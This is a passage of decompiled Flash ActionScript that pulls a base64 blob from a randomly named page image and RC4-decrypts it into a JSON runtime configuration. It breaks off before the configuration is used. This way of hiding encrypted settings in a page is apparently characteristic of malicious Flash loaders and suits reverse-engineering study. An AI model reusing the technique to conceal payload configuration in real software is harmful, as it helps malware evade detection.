 private function decodeRtConfig() : Boolean
{
var _loc4_:* = null;
var _loc1_:crypt = new crypt();
var _loc5_:String = this.getRtConfigKey();
if(0 === _loc5_.length)
{
return false;
}
var _loc2_:String = ExternalInterface.call("function (){ var img = document.getElementById(\'mqdscriyolhypdbstnmv\'); return img.getAttribute(\'src\');}");
var _loc3_:Array = _loc2_.split("base64,");
if(_loc3_.length != 2)
{
return false;
}
_loc2_ = decodeURIComponent(_loc3_[1]);
_loc4_ = Base64.decodeToByteArray(_loc2_);
_loc4_ = _loc1_.rc4(_loc4_,_loc5_);
this.rtConfig = com.adobe.serialization.json.JSON.decode(_loc4_.toString());
if("rtConfig" !== this.rtConfig.marker)